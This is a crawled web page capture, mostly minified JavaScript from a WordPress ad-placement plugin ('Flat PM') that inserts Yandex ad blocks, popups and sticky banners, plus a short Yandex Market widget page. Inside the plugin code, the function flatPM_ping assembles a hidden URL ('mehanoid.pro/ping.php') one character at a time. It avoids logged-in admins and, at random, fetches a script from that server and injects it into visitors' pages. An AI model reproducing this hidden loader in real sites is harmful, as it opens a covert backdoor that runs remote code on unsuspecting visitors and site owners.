0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1170","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-1 -->\n<div id=\"yandex_rtb_R-A-2162824-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-1',\n    blockId: 'R-A-2162824-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"1171","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-2 -->\n<div id=\"yandex_rtb_R-A-2162824-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-2',\n    blockId: 'R-A-2162824-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"1172","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-3 -->\n<div id=\"yandex_rtb_R-A-2162824-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-3',\n    blockId: 'R-A-2162824-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1174","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-4 -->\n<div id=\"yandex_rtb_R-A-2162824-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-4',\n    blockId: 'R-A-2162824-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.RTB R-A-2162824-18 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2162824-18",
		"type": "floorAd"
	})
})
</script>

<!-- Yandex.RTB R-A-2162824-17 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2162824-17",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
</body>
</html>
<!--
Hyper cache file: 5c6e3aefbf192dd6d0bad664d4145f37
Cache created: 10-11-2025 21:03:40
HCE Version: 1.6.3
Load AVG: 0(5)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=51c8737d920d3e36153df076651b7b15143edf94
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/1d499b49bda9d41ad17a.js" nonce="8PfIPaF/z+GJ1821SLjmJQ=="></script>

                <script type="text/javascript" nonce="8PfIPaF/z+GJ1821SLjmJQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1763015236617\u002F9a19b641cba06abed784e9f873430600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    